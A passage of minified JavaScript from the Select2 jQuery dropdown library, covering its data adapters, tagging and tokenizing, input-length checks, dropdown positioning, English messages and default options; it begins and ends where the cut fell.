","ẇ":"w","ẅ":"w","ẘ":"w","ẉ":"w","ⱳ":"w","ⓧ":"x","ｘ":"x","ẋ":"x","ẍ":"x","ⓨ":"y","ｙ":"y","ỳ":"y","ý":"y","ŷ":"y","ỹ":"y","ȳ":"y","ẏ":"y","ÿ":"y","ỷ":"y","ẙ":"y","ỵ":"y","ƴ":"y","ɏ":"y","ỿ":"y","ⓩ":"z","ｚ":"z","ź":"z","ẑ":"z","ż":"z","ž":"z","ẓ":"z","ẕ":"z","ƶ":"z","ȥ":"z","ɀ":"z","ⱬ":"z","ꝣ":"z","Ά":"Α","Έ":"Ε","Ή":"Η","Ί":"Ι","Ϊ":"Ι","Ό":"Ο","Ύ":"Υ","Ϋ":"Υ","Ώ":"Ω","ά":"α","έ":"ε","ή":"η","ί":"ι","ϊ":"ι","ΐ":"ι","ό":"ο","ύ":"υ","ϋ":"υ","ΰ":"υ","ώ":"ω","ς":"σ","’":"'"}}),S2.define("select2/data/base",["../utils"],function(Utils){function BaseAdapter($element,options){BaseAdapter.__super__.constructor.call(this)}return Utils.Extend(BaseAdapter,Utils.Observable),BaseAdapter.prototype.current=function(callback){throw new Error("The `current` method must be defined in child classes.")},BaseAdapter.prototype.query=function(params,callback){throw new Error("The `query` method must be defined in child classes.")},BaseAdapter.prototype.bind=function(container,$container){},BaseAdapter.prototype.destroy=function(){},BaseAdapter.prototype.generateResultId=function(container,data){var id=container.id+"-result-";return id+=Utils.generateChars(4),null!=data.id?id+="-"+data.id.toString():id+="-"+Utils.generateChars(4),id},BaseAdapter}),S2.define("select2/data/select",["./base","../utils","jquery"],function(BaseAdapter,Utils,$){function SelectAdapter($element,options){this.$element=$element,this.options=options,SelectAdapter.__super__.constructor.call(this)}return Utils.Extend(SelectAdapter,BaseAdapter),SelectAdapter.prototype.current=function(callback){var self=this;callback(Array.prototype.map.call(this.$element[0].querySelectorAll(":checked"),function(selectedElement){return self.item($(selectedElement))}))},SelectAdapter.prototype.select=function(data){var self=this;if(data.selected=!0,null!=data.element&&"option"===data.element.tagName.toLowerCase())return data.element.selected=!0,void this.$element.trigger("input").trigger("change");if(this.$element.prop("multiple"))this.current(function(currentData){var val=[];(data=[data]).push.apply(data,currentData);for(var d=0;d<data.length;d++){var id=data[d].id;-1===val.indexOf(id)&&val.push(id)}self.$element.val(val),self.$element.trigger("input").trigger("change")});else{var val=data.id;this.$element.val(val),this.$element.trigger("input").trigger("change")}},SelectAdapter.prototype.unselect=function(data){var self=this;if(this.$element.prop("multiple")){if(data.selected=!1,null!=data.element&&"option"===data.element.tagName.toLowerCase())return data.element.selected=!1,void this.$element.trigger("input").trigger("change");this.current(function(currentData){for(var val=[],d=0;d<currentData.length;d++){var id=currentData[d].id;id!==data.id&&-1===val.indexOf(id)&&val.push(id)}self.$element.val(val),self.$element.trigger("input").trigger("change")})}},SelectAdapter.prototype.bind=function(container,$container){var self=this;(this.container=container).on("select",function(params){self.select(params.data)}),container.on("unselect",function(params){self.unselect(params.data)})},SelectAdapter.prototype.destroy=function(){this.$element.find("*").each(function(){Utils.RemoveData(this)})},SelectAdapter.prototype.query=function(params,callback){var data=[],self=this;this.$element.children().each(function(){if("option"===this.tagName.toLowerCase()||"optgroup"===this.tagName.toLowerCase()){var $option=$(this),option=self.item($option),matches=self.matches(params,option);null!==matches&&data.push(matches)}}),callback({results:data})},SelectAdapter.prototype.addOptions=function($options){this.$element.append($options)},SelectAdapter.prototype.option=function(data){var option;data.children?(option=document.createElement("optgroup")).label=data.text:void 0!==(option=document.createElement("option")).textContent?option.textContent=data.text:option.innerText=data.text,void 0!==data.id&&(option.value=data.id),data.disabled&&(option.disabled=!0),data.selected&&(option.selected=!0),data.title&&(option.title=data.title);var normalizedData=this._normalizeItem(data);return normalizedData.element=option,Utils.StoreData(option,"data",normalizedData),$(option)},SelectAdapter.prototype.item=function($option){var data={};if(null!=(data=Utils.GetData($option[0],"data")))return data;var option=$option[0];if("option"===option.tagName.toLowerCase())data={id:$option.val(),text:$option.text(),disabled:$option.prop("disabled"),selected:$option.prop("selected"),title:$option.prop("title")};else if("optgroup"===option.tagName.toLowerCase()){data={text:$option.prop("label"),children:[],title:$option.prop("title")};for(var $children=$option.children("option"),children=[],c=0;c<$children.length;c++){var $child=$($children[c]),child=this.item($child);children.push(child)}data.children=children}return(data=this._normalizeItem(data)).element=$option[0],Utils.StoreData($option[0],"data",data),data},SelectAdapter.prototype._normalizeItem=function(item){item!==Object(item)&&(item={id:item,text:item});return null!=(item=$.extend({},{text:""},item)).id&&(item.id=item.id.toString()),null!=item.text&&(item.text=item.text.toString()),null==item._resultId&&item.id&&null!=this.container&&(item._resultId=this.generateResultId(this.container,item)),$.extend({},{selected:!1,disabled:!1},item)},SelectAdapter.prototype.matches=function(params,data){return this.options.get("matcher")(params,data)},SelectAdapter}),S2.define("select2/data/array",["./select","../utils","jquery"],function(SelectAdapter,Utils,$){function ArrayAdapter($element,options){this._dataToConvert=options.get("data")||[],ArrayAdapter.__super__.constructor.call(this,$element,options)}return Utils.Extend(ArrayAdapter,SelectAdapter),ArrayAdapter.prototype.bind=function(container,$container){ArrayAdapter.__super__.bind.call(this,container,$container),this.addOptions(this.convertToOptions(this._dataToConvert))},ArrayAdapter.prototype.select=function(data){var $option=this.$element.find("option").filter(function(i,elm){return elm.value==data.id.toString()});0===$option.length&&($option=this.option(data),this.addOptions($option)),ArrayAdapter.__super__.select.call(this,data)},ArrayAdapter.prototype.convertToOptions=function(data){var self=this,$existing=this.$element.find("option"),existingIds=$existing.map(function(){return self.item($(this)).id}).get(),$options=[];function onlyItem(item){return function(){return $(this).val()==item.id}}for(var d=0;d<data.length;d++){var item=this._normalizeItem(data[d]);if(0<=existingIds.indexOf(item.id)){var $existingOption=$existing.filter(onlyItem(item)),existingData=this.item($existingOption),newData=$.extend(!0,{},item,existingData),$newOption=this.option(newData);$existingOption.replaceWith($newOption)}else{var $option=this.option(item);if(item.children){var $children=this.convertToOptions(item.children);$option.append($children)}$options.push($option)}}return $options},ArrayAdapter}),S2.define("select2/data/ajax",["./array","../utils","jquery"],function(ArrayAdapter,Utils,$){function AjaxAdapter($element,options){this.ajaxOptions=this._applyDefaults(options.get("ajax")),null!=this.ajaxOptions.processResults&&(this.processResults=this.ajaxOptions.processResults),AjaxAdapter.__super__.constructor.call(this,$element,options)}return Utils.Extend(AjaxAdapter,ArrayAdapter),AjaxAdapter.prototype._applyDefaults=function(options){var defaults={data:function(params){return $.extend({},params,{q:params.term})},transport:function(params,success,failure){var $request=$.ajax(params);return $request.then(success),$request.fail(failure),$request}};return $.extend({},defaults,options,!0)},AjaxAdapter.prototype.processResults=function(results){return results},AjaxAdapter.prototype.query=function(params,callback){var self=this;null!=this._request&&("function"==typeof this._request.abort&&this._request.abort(),this._request=null);var options=$.extend({type:"GET"},this.ajaxOptions);function request(){var $request=options.transport(options,function(data){var results=self.processResults(data,params);self.options.get("debug")&&window.console&&console.error&&(results&&results.results&&Array.isArray(results.results)||console.error("Select2: The AJAX results did not return an array in the `results` key of the response.")),callback(results)},function(){"status"in $request&&(0===$request.status||"0"===$request.status)||self.trigger("results:message",{message:"errorLoading"})});self._request=$request}"function"==typeof options.url&&(options.url=options.url.call(this.$element,params)),"function"==typeof options.data&&(options.data=options.data.call(this.$element,params)),this.ajaxOptions.delay&&null!=params.term?(this._queryTimeout&&window.clearTimeout(this._queryTimeout),this._queryTimeout=window.setTimeout(request,this.ajaxOptions.delay)):request()},AjaxAdapter}),S2.define("select2/data/tags",["jquery"],function($){function Tags(decorated,$element,options){var tags=options.get("tags"),createTag=options.get("createTag");void 0!==createTag&&(this.createTag=createTag);var insertTag=options.get("insertTag");if(void 0!==insertTag&&(this.insertTag=insertTag),decorated.call(this,$element,options),Array.isArray(tags))for(var t=0;t<tags.length;t++){var tag=tags[t],item=this._normalizeItem(tag),$option=this.option(item);this.$element.append($option)}}return Tags.prototype.query=function(decorated,params,callback){var self=this;this._removeOldTags(),null!=params.term&&null==params.page?decorated.call(this,params,function wrapper(obj,child){for(var data=obj.results,i=0;i<data.length;i++){var option=data[i],checkChildren=null!=option.children&&!wrapper({results:option.children},!0);if((option.text||"").toUpperCase()===(params.term||"").toUpperCase()||checkChildren)return!child&&(obj.data=data,void callback(obj))}if(child)return!0;var tag=self.createTag(params);if(null!=tag){var $option=self.option(tag);$option.attr("data-select2-tag","true"),self.addOptions([$option]),self.insertTag(data,tag)}obj.results=data,callback(obj)}):decorated.call(this,params,callback)},Tags.prototype.createTag=function(decorated,params){if(null==params.term)return null;var term=params.term.trim();return""===term?null:{id:term,text:term}},Tags.prototype.insertTag=function(_,data,tag){data.unshift(tag)},Tags.prototype._removeOldTags=function(_){this.$element.find("option[data-select2-tag]").each(function(){this.selected||$(this).remove()})},Tags}),S2.define("select2/data/tokenizer",["jquery"],function($){function Tokenizer(decorated,$element,options){var tokenizer=options.get("tokenizer");void 0!==tokenizer&&(this.tokenizer=tokenizer),decorated.call(this,$element,options)}return Tokenizer.prototype.bind=function(decorated,container,$container){decorated.call(this,container,$container),this.$search=container.dropdown.$search||container.selection.$search||$container.find(".select2-search__field")},Tokenizer.prototype.query=function(decorated,params,callback){var self=this;params.term=params.term||"";var tokenData=this.tokenizer(params,this.options,function(data){var item=self._normalizeItem(data);if(!self.$element.find("option").filter(function(){return $(this).val()===item.id}).length){var $option=self.option(item);$option.attr("data-select2-tag",!0),self._removeOldTags(),self.addOptions([$option])}!function(data){self.trigger("select",{data:data})}(item)});tokenData.term!==params.term&&(this.$search.length&&(this.$search.val(tokenData.term),this.$search.trigger("focus")),params.term=tokenData.term),decorated.call(this,params,callback)},Tokenizer.prototype.tokenizer=function(_,params,options,callback){for(var separators=options.get("tokenSeparators")||[],term=params.term,i=0,createTag=this.createTag||function(params){return{id:params.term,text:params.term}};i<term.length;){var termChar=term[i];if(-1!==separators.indexOf(termChar)){var part=term.substr(0,i),data=createTag($.extend({},params,{term:part}));null!=data?(callback(data),term=term.substr(i+1)||"",i=0):i++}else i++}return{term:term}},Tokenizer}),S2.define("select2/data/minimumInputLength",[],function(){function MinimumInputLength(decorated,$e,options){this.minimumInputLength=options.get("minimumInputLength"),decorated.call(this,$e,options)}return MinimumInputLength.prototype.query=function(decorated,params,callback){params.term=params.term||"",params.term.length<this.minimumInputLength?this.trigger("results:message",{message:"inputTooShort",args:{minimum:this.minimumInputLength,input:params.term,params:params}}):decorated.call(this,params,callback)},MinimumInputLength}),S2.define("select2/data/maximumInputLength",[],function(){function MaximumInputLength(decorated,$e,options){this.maximumInputLength=options.get("maximumInputLength"),decorated.call(this,$e,options)}return MaximumInputLength.prototype.query=function(decorated,params,callback){params.term=params.term||"",0<this.maximumInputLength&&params.term.length>this.maximumInputLength?this.trigger("results:message",{message:"inputTooLong",args:{maximum:this.maximumInputLength,input:params.term,params:params}}):decorated.call(this,params,callback)},MaximumInputLength}),S2.define("select2/data/maximumSelectionLength",[],function(){function MaximumSelectionLength(decorated,$e,options){this.maximumSelectionLength=options.get("maximumSelectionLength"),decorated.call(this,$e,options)}return MaximumSelectionLength.prototype.bind=function(decorated,container,$container){var self=this;decorated.call(this,container,$container),container.on("select",function(){self._checkIfMaximumSelected()})},MaximumSelectionLength.prototype.query=function(decorated,params,callback){var self=this;this._checkIfMaximumSelected(function(){decorated.call(self,params,callback)})},MaximumSelectionLength.prototype._checkIfMaximumSelected=function(_,successCallback){var self=this;this.current(function(currentData){var count=null!=currentData?currentData.length:0;0<self.maximumSelectionLength&&count>=self.maximumSelectionLength?self.trigger("results:message",{message:"maximumSelected",args:{maximum:self.maximumSelectionLength}}):successCallback&&successCallback()})},MaximumSelectionLength}),S2.define("select2/dropdown",["jquery","./utils"],function($,Utils){function Dropdown($element,options){this.$element=$element,this.options=options,Dropdown.__super__.constructor.call(this)}return Utils.Extend(Dropdown,Utils.Observable),Dropdown.prototype.render=function(){var $dropdown=$('<span class="select2-dropdown"><span class="select2-results"></span></span>');return $dropdown.attr("dir",this.options.get("dir")),this.$dropdown=$dropdown},Dropdown.prototype.bind=function(){},Dropdown.prototype.position=function($dropdown,$container){},Dropdown.prototype.destroy=function(){this.$dropdown.remove()},Dropdown}),S2.define("select2/dropdown/search",["jquery"],function($){function Search(){}return Search.prototype.render=function(decorated){var $rendered=decorated.call(this),searchLabel=this.options.get("translations").get("search"),$search=$('<span class="select2-search select2-search--dropdown"><input class="select2-search__field" type="search" tabindex="-1" autocorrect="off" autocapitalize="none" spellcheck="false" role="searchbox" aria-autocomplete="list" /></span>');return this.$searchContainer=$search,this.$search=$search.find("input"),this.$search.prop("autocomplete",this.options.get("autocomplete")),this.$search.attr("aria-label",searchLabel()),$rendered.prepend($search),$rendered},Search.prototype.bind=function(decorated,container,$container){var self=this,resultsId=container.id+"-results";decorated.call(this,container,$container),this.$search.on("keydown",function(evt){self.trigger("keypress",evt),self._keyUpPrevented=evt.isDefaultPrevented()}),this.$search.on("input",function(evt){$(this).off("keyup")}),this.$search.on("keyup input",function(evt){self.handleSearch(evt)}),container.on("open",function(){self.$search.attr("tabindex",0),self.$search.attr("aria-controls",resultsId),self.$search.trigger("focus"),window.setTimeout(function(){self.$search.trigger("focus")},0)}),container.on("close",function(){self.$search.attr("tabindex",-1),self.$search.removeAttr("aria-controls"),self.$search.removeAttr("aria-activedescendant"),self.$search.val(""),self.$search.trigger("blur")}),container.on("focus",function(){container.isOpen()||self.$search.trigger("focus")}),container.on("results:all",function(params){null!=params.query.term&&""!==params.query.term||(self.showSearch(params)?self.$searchContainer[0].classList.remove("select2-search--hide"):self.$searchContainer[0].classList.add("select2-search--hide"))}),container.on("results:focus",function(params){params.data._resultId?self.$search.attr("aria-activedescendant",params.data._resultId):self.$search.removeAttr("aria-activedescendant")})},Search.prototype.handleSearch=function(evt){if(!this._keyUpPrevented){var input=this.$search.val();this.trigger("query",{term:input})}this._keyUpPrevented=!1},Search.prototype.showSearch=function(_,params){return!0},Search}),S2.define("select2/dropdown/hidePlaceholder",[],function(){function HidePlaceholder(decorated,$element,options,dataAdapter){this.placeholder=this.normalizePlaceholder(options.get("placeholder")),decorated.call(this,$element,options,dataAdapter)}return HidePlaceholder.prototype.append=function(decorated,data){data.results=this.removePlaceholder(data.results),decorated.call(this,data)},HidePlaceholder.prototype.normalizePlaceholder=function(_,placeholder){return"string"==typeof placeholder&&(placeholder={id:"",text:placeholder}),placeholder},HidePlaceholder.prototype.removePlaceholder=function(_,data){for(var modifiedData=data.slice(0),d=data.length-1;0<=d;d--){var item=data[d];this.placeholder.id===item.id&&modifiedData.splice(d,1)}return modifiedData},HidePlaceholder}),S2.define("select2/dropdown/infiniteScroll",["jquery"],function($){function InfiniteScroll(decorated,$element,options,dataAdapter){this.lastParams={},decorated.call(this,$element,options,dataAdapter),this.$loadingMore=this.createLoadingMore(),this.loading=!1}return InfiniteScroll.prototype.append=function(decorated,data){this.$loadingMore.remove(),this.loading=!1,decorated.call(this,data),this.showLoadingMore(data)&&(this.$results.append(this.$loadingMore),this.loadMoreIfNeeded())},InfiniteScroll.prototype.bind=function(decorated,container,$container){var self=this;decorated.call(this,container,$container),container.on("query",function(params){self.lastParams=params,self.loading=!0}),container.on("query:append",function(params){self.lastParams=params,self.loading=!0}),this.$results.on("scroll",this.loadMoreIfNeeded.bind(this))},InfiniteScroll.prototype.loadMoreIfNeeded=function(){var isLoadMoreVisible=$.contains(document.documentElement,this.$loadingMore[0]);if(!this.loading&&isLoadMoreVisible){var currentOffset=this.$results.offset().top+this.$results.outerHeight(!1);this.$loadingMore.offset().top+this.$loadingMore.outerHeight(!1)<=currentOffset+50&&this.loadMore()}},InfiniteScroll.prototype.loadMore=function(){this.loading=!0;var params=$.extend({},{page:1},this.lastParams);params.page++,this.trigger("query:append",params)},InfiniteScroll.prototype.showLoadingMore=function(_,data){return data.pagination&&data.pagination.more},InfiniteScroll.prototype.createLoadingMore=function(){var $option=$('<li class="select2-results__option select2-results__option--load-more"role="option" aria-disabled="true"></li>'),message=this.options.get("translations").get("loadingMore");return $option.html(message(this.lastParams)),$option},InfiniteScroll}),S2.define("select2/dropdown/attachBody",["jquery","../utils"],function($,Utils){function AttachBody(decorated,$element,options){this.$dropdownParent=$(options.get("dropdownParent")||document.body),decorated.call(this,$element,options)}return AttachBody.prototype.bind=function(decorated,container,$container){var self=this;decorated.call(this,container,$container),container.on("open",function(){self._showDropdown(),self._attachPositioningHandler(container),self._bindContainerResultHandlers(container)}),container.on("close",function(){self._hideDropdown(),self._detachPositioningHandler(container)}),this.$dropdownContainer.on("mousedown",function(evt){evt.stopPropagation()})},AttachBody.prototype.destroy=function(decorated){decorated.call(this),this.$dropdownContainer.remove()},AttachBody.prototype.position=function(decorated,$dropdown,$container){$dropdown.attr("class",$container.attr("class")),$dropdown[0].classList.remove("select2"),$dropdown[0].classList.add("select2-container--open"),$dropdown.css({position:"absolute",top:-999999}),this.$container=$container},AttachBody.prototype.render=function(decorated){var $container=$("<span></span>"),$dropdown=decorated.call(this);return $container.append($dropdown),this.$dropdownContainer=$container},AttachBody.prototype._hideDropdown=function(decorated){this.$dropdownContainer.detach()},AttachBody.prototype._bindContainerResultHandlers=function(decorated,container){if(!this._containerResultsHandlersBound){var self=this;container.on("results:all",function(){self._positionDropdown(),self._resizeDropdown()}),container.on("results:append",function(){self._positionDropdown(),self._resizeDropdown()}),container.on("results:message",function(){self._positionDropdown(),self._resizeDropdown()}),container.on("select",function(){self._positionDropdown(),self._resizeDropdown()}),container.on("unselect",function(){self._positionDropdown(),self._resizeDropdown()}),this._containerResultsHandlersBound=!0}},AttachBody.prototype._attachPositioningHandler=function(decorated,container){var self=this,scrollEvent="scroll.select2."+container.id,resizeEvent="resize.select2."+container.id,orientationEvent="orientationchange.select2."+container.id,$watchers=this.$container.parents().filter(Utils.hasScroll);$watchers.each(function(){Utils.StoreData(this,"select2-scroll-position",{x:$(this).scrollLeft(),y:$(this).scrollTop()})}),$watchers.on(scrollEvent,function(ev){var position=Utils.GetData(this,"select2-scroll-position");$(this).scrollTop(position.y)}),$(window).on(scrollEvent+" "+resizeEvent+" "+orientationEvent,function(e){self._positionDropdown(),self._resizeDropdown()})},AttachBody.prototype._detachPositioningHandler=function(decorated,container){var scrollEvent="scroll.select2."+container.id,resizeEvent="resize.select2."+container.id,orientationEvent="orientationchange.select2."+container.id;this.$container.parents().filter(Utils.hasScroll).off(scrollEvent),$(window).off(scrollEvent+" "+resizeEvent+" "+orientationEvent)},AttachBody.prototype._positionDropdown=function(){var $window=$(window),isCurrentlyAbove=this.$dropdown[0].classList.contains("select2-dropdown--above"),isCurrentlyBelow=this.$dropdown[0].classList.contains("select2-dropdown--below"),newDirection=null,offset=this.$container.offset();offset.bottom=offset.top+this.$container.outerHeight(!1);var container={height:this.$container.outerHeight(!1)};container.top=offset.top,container.bottom=offset.top+container.height;var dropdown_height=this.$dropdown.outerHeight(!1),viewport_top=$window.scrollTop(),viewport_bottom=$window.scrollTop()+$window.height(),enoughRoomAbove=viewport_top<offset.top-dropdown_height,enoughRoomBelow=viewport_bottom>offset.bottom+dropdown_height,css={left:offset.left,top:container.bottom},$offsetParent=this.$dropdownParent;"static"===$offsetParent.css("position")&&($offsetParent=$offsetParent.offsetParent());var parentOffset={top:0,left:0};($.contains(document.body,$offsetParent[0])||$offsetParent[0].isConnected)&&(parentOffset=$offsetParent.offset()),css.top-=parentOffset.top,css.left-=parentOffset.left,isCurrentlyAbove||isCurrentlyBelow||(newDirection="below"),enoughRoomBelow||!enoughRoomAbove||isCurrentlyAbove?!enoughRoomAbove&&enoughRoomBelow&&isCurrentlyAbove&&(newDirection="below"):newDirection="above",("above"==newDirection||isCurrentlyAbove&&"below"!==newDirection)&&(css.top=container.top-parentOffset.top-dropdown_height),null!=newDirection&&(this.$dropdown[0].classList.remove("select2-dropdown--below"),this.$dropdown[0].classList.remove("select2-dropdown--above"),this.$dropdown[0].classList.add("select2-dropdown--"+newDirection),this.$container[0].classList.remove("select2-container--below"),this.$container[0].classList.remove("select2-container--above"),this.$container[0].classList.add("select2-container--"+newDirection)),this.$dropdownContainer.css(css)},AttachBody.prototype._resizeDropdown=function(){var css={width:this.$container.outerWidth(!1)+"px"};this.options.get("dropdownAutoWidth")&&(css.minWidth=css.width,css.position="relative",css.width="auto"),this.$dropdown.css(css)},AttachBody.prototype._showDropdown=function(decorated){this.$dropdownContainer.appendTo(this.$dropdownParent),this._positionDropdown(),this._resizeDropdown()},AttachBody}),S2.define("select2/dropdown/minimumResultsForSearch",[],function(){function MinimumResultsForSearch(decorated,$element,options,dataAdapter){this.minimumResultsForSearch=options.get("minimumResultsForSearch"),this.minimumResultsForSearch<0&&(this.minimumResultsForSearch=1/0),decorated.call(this,$element,options,dataAdapter)}return MinimumResultsForSearch.prototype.showSearch=function(decorated,params){return!(function countResults(data){for(var count=0,d=0;d<data.length;d++){var item=data[d];item.children?count+=countResults(item.children):count++}return count}(params.data.results)<this.minimumResultsForSearch)&&decorated.call(this,params)},MinimumResultsForSearch}),S2.define("select2/dropdown/selectOnClose",["../utils"],function(Utils){function SelectOnClose(){}return SelectOnClose.prototype.bind=function(decorated,container,$container){var self=this;decorated.call(this,container,$container),container.on("close",function(params){self._handleSelectOnClose(params)})},SelectOnClose.prototype._handleSelectOnClose=function(_,params){if(params&&null!=params.originalSelect2Event){var event=params.originalSelect2Event;if("select"===event._type||"unselect"===event._type)return}var $highlightedResults=this.getHighlightedResults();if(!($highlightedResults.length<1)){var data=Utils.GetData($highlightedResults[0],"data");null!=data.element&&data.element.selected||null==data.element&&data.selected||this.trigger("select",{data:data})}},SelectOnClose}),S2.define("select2/dropdown/closeOnSelect",[],function(){function CloseOnSelect(){}return CloseOnSelect.prototype.bind=function(decorated,container,$container){var self=this;decorated.call(this,container,$container),container.on("select",function(evt){self._selectTriggered(evt)}),container.on("unselect",function(evt){self._selectTriggered(evt)})},CloseOnSelect.prototype._selectTriggered=function(_,evt){var originalEvent=evt.originalEvent;originalEvent&&(originalEvent.ctrlKey||originalEvent.metaKey)||this.trigger("close",{originalEvent:originalEvent,originalSelect2Event:evt})},CloseOnSelect}),S2.define("select2/dropdown/dropdownCss",["../utils"],function(Utils){function DropdownCSS(){}return DropdownCSS.prototype.render=function(decorated){var $dropdown=decorated.call(this),dropdownCssClass=this.options.get("dropdownCssClass")||"";return-1!==dropdownCssClass.indexOf(":all:")&&(dropdownCssClass=dropdownCssClass.replace(":all:",""),Utils.copyNonInternalCssClasses($dropdown[0],this.$element[0])),$dropdown.addClass(dropdownCssClass),$dropdown},DropdownCSS}),S2.define("select2/dropdown/tagsSearchHighlight",["../utils"],function(Utils){function TagsSearchHighlight(){}return TagsSearchHighlight.prototype.highlightFirstItem=function(decorated){var $options=this.$results.find(".select2-results__option--selectable:not(.select2-results__option--selected)");if(0<$options.length){var $firstOption=$options.first(),firstElement=Utils.GetData($firstOption[0],"data").element;if(firstElement&&firstElement.getAttribute&&"true"===firstElement.getAttribute("data-select2-tag"))return void $firstOption.trigger("mouseenter")}decorated.call(this)},TagsSearchHighlight}),S2.define("select2/i18n/en",[],function(){return{errorLoading:function(){return"The results could not be loaded."},inputTooLong:function(args){var overChars=args.input.length-args.maximum,message="Please delete "+overChars+" character";return 1!=overChars&&(message+="s"),message},inputTooShort:function(args){return"Please enter "+(args.minimum-args.input.length)+" or more characters"},loadingMore:function(){return"Loading more results…"},maximumSelected:function(args){var message="You can only select "+args.maximum+" item";return 1!=args.maximum&&(message+="s"),message},noResults:function(){return"No results found"},searching:function(){return"Searching…"},removeAllItems:function(){return"Remove all items"},removeItem:function(){return"Remove item"},search:function(){return"Search"}}}),S2.define("select2/defaults",["jquery","./results","./selection/single","./selection/multiple","./selection/placeholder","./selection/allowClear","./selection/search","./selection/selectionCss","./selection/eventRelay","./utils","./translation","./diacritics","./data/select","./data/array","./data/ajax","./data/tags","./data/tokenizer","./data/minimumInputLength","./data/maximumInputLength","./data/maximumSelectionLength","./dropdown","./dropdown/search","./dropdown/hidePlaceholder","./dropdown/infiniteScroll","./dropdown/attachBody","./dropdown/minimumResultsForSearch","./dropdown/selectOnClose","./dropdown/closeOnSelect","./dropdown/dropdownCss","./dropdown/tagsSearchHighlight","./i18n/en"],function($,ResultsList,SingleSelection,MultipleSelection,Placeholder,AllowClear,SelectionSearch,SelectionCSS,EventRelay,Utils,Translation,DIACRITICS,SelectData,ArrayData,AjaxData,Tags,Tokenizer,MinimumInputLength,MaximumInputLength,MaximumSelectionLength,Dropdown,DropdownSearch,HidePlaceholder,InfiniteScroll,AttachBody,MinimumResultsForSearch,SelectOnClose,CloseOnSelect,DropdownCSS,TagsSearchHighlight,EnglishTranslation){function Defaults(){this.reset()}return Defaults.prototype.apply=function(options){if(null==(options=$.extend(!0,{},this.defaults,options)).dataAdapter&&(null!=options.ajax?options.dataAdapter=AjaxData:null!=options.data?options.dataAdapter=ArrayData:options.dataAdapter=SelectData,0<options.minimumInputLength&&(options.dataAdapter=Utils.Decorate(options.dataAdapter,MinimumInputLength)),0<options.maximumInputLength&&(options.dataAdapter=Utils.Decorate(options.dataAdapter,MaximumInputLength)),0<options.maximumSelectionLength&&(options.dataAdapter=Utils.Decorate(options.dataAdapter,MaximumSelectionLength)),options.tags&&(options.dataAdapter=Utils.Decorate(options.dataAdapter,Tags)),null==options.tokenSeparators&&null==options.tokenizer||(options.dataAdapter=Utils.Decorate(options.dataAdapter,Tokenizer))),null==options.resultsAdapter&&(options.resultsAdapter=ResultsList,null!=options.ajax&&(options.resultsAdapter=Utils.Decorate(options.resultsAdapter,InfiniteScroll)),null!=options.placeholder&&(options.resultsAdapter=Utils.Decorate(options.resultsAdapter,HidePlaceholder)),options.selectOnClose&&(options.resultsAdapter=Utils.Decorate(options.resultsAdapter,SelectOnClose)),options.tags&&(options.resultsAdapter=Utils.Decorate(options.resultsAdapter,TagsSearchHighlight))),null==options.dropdownAdapter){if(options.multiple)options.dropdownAdapter=Dropdown;else{var SearchableDropdown=Utils.Decorate(Dropdown,DropdownSearch);options.dropdownAdapter=SearchableDropdown}0!==options.minimumResultsForSearch&&(options.dropdownAdapter=Utils.Decorate(options.dropdownAdapter,MinimumResultsForSearch)),options.closeOnSelect&&(options.dropdownAdapter=Utils.Decorate(options.dropdownAdapter,CloseOnSelect)),null!=options.dropdownCssClass&&(options.dropdownAdapter=Utils.Decorate(options.dropdownAdapter,DropdownCSS)),options.dropdownAdapter=Utils.Decorate(options.dropdownAdapter,AttachBody)}null==options.selectionAdapter&&(options.multiple?options.selectionAdapter=MultipleSelection:options.selectionAdapter=SingleSelection,null!=options.placeholder&&(options.selectionAdapter=Utils.Decorate(options.selectionAdapter,Placeholder)),options.allowClear&&(options.selectionAdapter=Utils.Decorate(options.selectionAdapter,AllowClear)),options.multiple&&(options.selectionAdapter=Utils.Decorate(options.selectionAdapter,SelectionSearch)),null!=options.selectionCssClass&&(options.selectionAdapter=Utils.Decorate(options.selectionAdapter,SelectionCSS)),options.selectionAdapter=Utils.Decorate(options.selectionAdapter,EventRelay)),options.language=this._resolveLanguage(options.language),options.language.push("en");for(var uniqueLanguages=[],l=0;l<options.language.length;l++){var language=options.language[l];-1===uniqueLanguages.indexOf(language)&&uniqueLanguages.push(language)}return options.language=uniqueLanguages,options.translations=this._processTranslations(options.language,options.debug),options},Defaults.prototype.reset=function(){function stripDiacritics(text){return text.replace(/[^\u0000-\u007E]/g,function(a){return DIACRITICS[a]||a})}this.defaults={amdLanguageBase:"./i18n/",autocomplete:"off",closeOnSelect:!0,debug:!1,dropdownAutoWidth:!1,escapeMarkup:Utils.escapeMarkup,language:{},matcher:function matcher(params,data){if(null==params.term||""===params.term.trim())return data;if(data.children&&0<data.children.length){for(var match=$.extend(!0,{},data),c=data.children.length-1;0<=c;c--)null==matcher(params,data.children[c])&&match.children.splice(c,1);return 0<match.children.length?match:matcher(params,match)}var original=stripDiacritics(data.text).toUpperCase(),term=stripDiacritics(params.term).toUpperCase();return-1<original.indexOf(term)?data:null},minimumInputLength:0,maximumInputLength:0,maximumSelectionLength:0,minimumResultsForSearch:0,selectOnClose:!1,scrollAfterSelect:!1,sorter:function(data){return data},templateResult:function(result){return result.text},templateSelection:function(selection){return selection.text},theme:"default",width:"resolve"}},Defaults.prototype.applyFromElement=function(options,$element){var optionLanguage=options.language,defaultLanguage=this.defaults.language,elementLanguage=$element.prop("lang"),parentLanguage=$element.closest("[lang]").prop("lang"),languages=Array.prototype.concat.call(this._resolveLanguage(elementLanguage),this._resolveLanguage(optionLanguage),this._resolveLanguage(defaultLanguage),this._resolveLanguage(parentLanguage));return options.language=languages,options},Defaults.prototype._resolveLanguage=function(language){if(!language)return[];if($.isEmptyObject(language))return[];if($.isPlainObject(language))return[language];var languages;languages=Array.isArray(language)?language:[language];for(var resolvedLanguages=[],l=0;l<languages.length;l++)if(resolvedLanguages.push(languages[l]),"string"==typeof languages[l]&&0<languages[l].indexOf("-")){var baseLanguage=languages[l].split("-")[0];resolvedLanguages.push(baseLanguage)}return resolvedLanguages},Defaults.prototype._processTranslations=function(languages,debug){for(var translations=new Translation,l=0;l<languages.length;l++){var languageData=new Translation,language=languages[l];if("string"==typeof language)try{languageData=Translation.loadPath(language)}catch(e){try{language=this.defaults.amdLanguageBase+language,languageData=Translation.loadPath(language)}catch(ex){debug&&window.console&&console.warn&&console.warn('Select2: The language file for "'+language+'" could not be automatically loaded. A fallback will be used instead.')}}else languageData=$.isPlainObject(language)?new Translation(language):language;translations.extend(languageData)}return translations},Defaults.prototype.set=function(key,value){var data={};data[$.camelCase(key)]=value;var convertedData=Utils._convertData(data);$.extend(!0,this.defaults,convertedData)},new 